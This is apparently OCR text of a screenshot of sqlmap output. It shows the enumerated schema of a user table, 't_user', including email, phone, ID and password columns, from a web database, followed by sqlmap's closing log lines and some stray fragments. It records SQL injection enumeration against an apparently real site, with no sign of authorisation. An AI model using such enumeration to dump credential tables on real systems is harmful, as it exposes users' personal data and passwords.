 ploit seeker IMSI-catcher
~ : zsh — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
Database: db_nkpm_web2
Table: t_user
[13 columns]
+------------+--------------+
| Column | Type |
+------------+--------------+
| c_AccName | varchar(20) |
| c_AddTime | date |
| c_Class | varchar(20) |
| c_Email | varchar(50) |
| c_ID | varchar(200) |
| c_Name | varchar(20) |
| c_Phone | varchar(20) |
| c_Pic | varchar(200) |
| c_Pwd | varchar(20) |
| c_Room | varchar(200) |
| c_tax | int(11) |
| c_TeamName | varchar(200) |
| c_Type | int(11) |
+------------+--------------+
[15:15:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:15:47] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/
[*] ending @ 15:15:47 /2021-02-08/
F12sec